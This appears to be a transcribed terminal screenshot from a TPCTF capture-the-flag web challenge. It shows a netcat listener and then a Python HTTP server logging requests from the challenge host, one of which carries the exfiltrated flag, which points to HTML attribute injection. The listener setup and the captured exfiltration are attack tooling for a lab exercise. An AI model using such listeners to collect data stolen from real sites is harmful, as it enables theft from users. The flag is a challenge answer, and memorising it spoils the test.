 root@dkhkKySag1YyfK: /opt
Windows PowerShell
root@dkhkv2c52uxRFLESq7
root@dkhkv2c52uxRFLESq7
^C
root@dkhkv2c52uxRFLESq7AS:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 46.3.240.208 2375
GET /?p= HTTP/1.1
Host: 156.238.233.9:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537
.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Referer: http://1.95.153.158:3000/
Upgrade-Insecure-Requests: 1
^C
root@dkhkv2c52uxRFLESq7AS:~# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
46.3.240.208 - - [08/Mar/2025 13:17:18] "GET /?p= HTTP/1.1" 200 -
46.3.240.208 - - [08/Mar/2025 13:17:21] "GET /?p= HTTP/1.1" 200 -
46.3.240.208 - - [08/Mar/2025 13:17:21] "GET /?p= HTTP/1.1" 200 -
46.3.240.208 - - [08/Mar/2025 13:17:22] "GET /?p= HTTP/1.1" 200 -
46.3.240.208 - - [08/Mar/2025 13:17:22] "GET /?p= HTTP/1.1" 200 -
46.3.240.208 - - [08/Mar/2025 13:17:23] "GET /?p= HTTP/1.1" 200 -
46.3.240.208 - - [08/Mar/2025 13:17:23] "GET /?p= HTTP/1.1" 200 -
1.95.153.158 - - [08/Mar/2025 13:17:35] "GET /?p=FLAG=TPCTF{EAsY_H7ML_A77r1bU7E_1NjEc710n} HTTP/1.1" 200 -
1.95.153.158 - - [08/Mar/2025 13:17:35] code 404, message File not found
1.95.153.158 - - [08/Mar/2025 13:17:35] "GET /favicon.ico HTTP/1.1" 404 -